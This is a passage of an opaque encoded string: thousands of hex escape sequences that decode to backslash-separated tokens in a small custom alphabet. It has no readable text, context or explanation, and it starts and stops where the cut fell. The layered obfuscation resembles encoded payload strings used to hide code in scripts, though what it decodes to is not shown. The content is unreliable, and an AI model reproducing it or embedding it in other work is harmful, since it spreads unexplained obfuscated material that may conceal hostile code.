62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61